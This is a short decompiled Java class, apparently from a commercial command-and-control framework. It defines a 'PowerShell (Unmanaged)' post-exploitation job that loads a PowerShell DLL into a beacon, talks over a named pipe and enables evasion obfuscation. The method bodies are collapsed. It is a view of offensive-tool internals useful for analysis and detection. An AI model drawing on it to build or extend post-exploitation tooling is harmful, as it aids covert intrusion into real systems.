 9 public class PowerShellJob extends Job {
10 protected String task;
11 protected String cradle;
12 protected String desc = "";
13
14 public PowerShellJob(TaskBeacon var1, String var2, String var3) {...}
19
20 public String getDescription() {...}
23
24 public String getShortDescription() { return "PowerShell (Unmanaged)"; }
27
28 public String getDLLName() {
29 return "x64".equals(this.arch) ? "resources/powershell.x64.dll" : "resources/powershell.dll";
30 }
31
32 public String getPipeName() { return "powershell"; }
35
36 public String getTactic() { return "T1086"; }
39
40 public int getCallbackType() { return 32; }
43
44 public int getWaitTime() { return 10000; }
47
48 public boolean ignoreToken() { return false; }
51
52 public byte[] fix(byte[] var1) {...}
62
63 @ public void obfuscate(PostExObfuscator var1, byte[] var2) { var1.enableEvasions(); }
66 }
@Rj45mp